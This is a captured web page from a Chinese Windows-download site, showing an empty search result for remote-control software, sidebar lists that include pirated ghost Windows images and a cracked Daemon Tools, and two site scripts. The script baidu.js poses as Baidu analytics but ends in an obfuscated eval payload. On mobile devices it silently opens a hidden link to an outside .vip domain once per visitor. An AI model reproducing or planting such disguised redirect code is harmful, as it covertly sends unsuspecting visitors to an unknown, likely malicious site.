

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/jiaocheng/acohqfb.html
body_size: 3731
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/jiaocheng/acohqfb.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/jiaocheng/acohqfb.html"/>
<title>【win7远程控制软件】win7远程控制 服务_win7远程控制电脑－win7之家</title>
<meta name="keywords" content="win7远程控制软件、win7远程控制 服务、win7远程控制电脑"/>
<link rel="canonical" href="https://www.win7zhijia.cn/jiaocheng/acohqfb.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<style>
    .h-name {
        font-size: 18px;
        padding: 10px 0;
        border-bottom: 1px solid #E0E0E0;
        color: #00aeef;
    }
    .list-more {
        margin: 20px;
        text-align: center;
        overflow: hidden;
        min-height: 10px;
    }
    .list-more button {
        font-size: 18px;
    }
</style>
<body>
    <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
                <div class="body">
            <div class="body-left">
                <h1 class="h-name">为您找到"win7远程控制软件"相关内容</h1>
                <!--系统列表-->
                                        <div class="list-more">
                            <span>已经通知小编制作，欢迎你的下次到来！</span>
                        </div>
                                                </div>
            <div class="body-right">
                <div class="download">
                    <div class="title">
                        <h2>猜你喜欢</h2>
                    </div>
                    <div dataType="xt" class="content this">
                        <ul>
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/jiaocheng/arkjxwn.html">管理员运行任务管理器</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/jiaocheng/altadwm.html">怎么清除浏览器缓存</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/jiaocheng/armevhl.html">linux查看串口设备</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/jiaocheng/apmhwoa.html">win7蓝牙驱动安装失败</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/jiaocheng/abexuop.html">win7还原默认图标灰色</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/jiaocheng/atyxmvh.html">合并网络位置</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/jiaocheng/abeungv.html">双击系统盘光驱弹出</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/jiaocheng/afbaekn.html">打印时提示保存文件</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/jiaocheng/abvtues.html">压缩文件损坏怎么修复</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top10">10</span>
                                    <a href="/jiaocheng/amjdalk.html">win7删除虚拟内存文件</a>
                                    <span>05-26</span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <!--最近更新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/freelist.js"></script>
    <script>
        switchtab('upd', 'click')
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/freelist.js
body_size: 1123
content:
$(function () {
    $(".list-more button").click(function () {
        var obj = $(this);
        var show = $(".article-list");
        var name = obj.attr('data-name');
        var page = parseInt(obj.attr('data-page'));
        var model = obj.attr('data-model');
        var ctrl = obj.attr('data-ctrl');
        var active = obj.attr('data-active');
        var img_url = obj.attr('data-img_url');
        var oss_upload = obj.attr('data-oss_upload');
        var load = parseInt(obj.attr('data-load'));
        if (name == '') {
            return;
        }
        if (page < 2) {
            page = 2;
        }
        if (load < 1) {
            load = 0;
        }
        if (load == 0) {
            searchData(obj, show, name, page, load, model, ctrl, active, img_url, oss_upload);
        }
    });
    function searchData(obj, show, name, page, load, model, ctrl, active, img_url, oss_upload) {
        if (load == 0) {
            obj.attr('data-load', 1);
            obj.html("正在加载");
            $.post(api_url + '/api/ajax', { keywords: name, page, model, ctrl, active }, function (data) {
                if (data['code'] == 1) {
                    var html = '';
                    if (model == 'article_plugin') {
                        $.each(data['data'], function (index, item) {
                            html += '<div class="item">' +
                                '<a href="' + item['url'] + '">' +
                                '<label>' + item['name'] + '</label>' +
                                '<div class="content">' +
                                '<img src="' + makeImg(img_url, item['image'], oss_upload) + '" alt="' + item['name'] + '">' +
                                '<div class="detail fl">' +
                                '<p class="base-msg">时间: <span>' + getDate(item['release_time']) + '</span></p>' +
                                '<p class="msg">' + item['content'] + '</p>' +
                                '<div class="download">' +
                                '<button onclick="window.open(\'' + item['url'] + '\')">前往阅读</button>' +
                                '</div>' +
                                '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>'
                        })
                    } else {
                        $.each(data['data'], function (index, item) {
                            html += '<div class="item">' +
                                '<a href="' + item['url'] + '">' +
                                '<label>' + item['name'] + '</label>' +
                                '<div class="content">' +
                                '<img src="' + makeImg(img_url, item['image'], oss_upload) + '" alt="' + item['name'] + '">' +
                                '<div class="detail fl">' +
                                '<p class="base-msg">时间: <span>' + getDate(item['time']) + '</span></p>' +
                                '<p class="msg">' + item['description'] + '</p>' +
                                '<div class="download">' +
                                '<button onclick="window.open(\'' + item['url'] + '\')">前往下载</button>' +
                                '</div>' +
                                '</div>' +
                                '</div>' +
                                '</a>' +
                                '</div>'
                        })
                    }
                    if (html == '') {
                        obj.html("");
                    } else {
                        show.append(html);
                        page++;
                        obj.html("点击更多");
                        obj.attr('data-page', page);
                        obj.attr('data-load', 0);
                    }
                }
            });
        }
    }

    window.makeImg = function (img_url, img, oss_upload) {
        if (img == '') {
            return ''
        }

        var patt = /^http(s)?:\/\/.+/;
        if (patt.test(img)) {
            return img
        }

        if (oss_upload == 1) {
            img = img.replace('/uploads/img', '')
        }

        return img_url + img
    }

    window.getDate = function (time) {
        var date = new Date(time * 1000);  // 参数需要毫秒数，所以这里将秒数乘于 1000
        Y = date.getFullYear() + '-';
        M = (date.getMonth() + 1 < 10 ? '0' + (date.getMonth() + 1) : date.getMonth() + 1) + '-';
        D = date.getDate() + ' ';
        h = date.getHours() + ':';
        m = date.getMinutes() + ':';
        s = date.getSeconds();

        return Y + M + D + h + m + s
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/baidu.js
body_size: 2559
content:
// 百度自动推送
(function () {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
//百度统计
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?36a15ff58e03cac51b0c0489a6aa01af";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))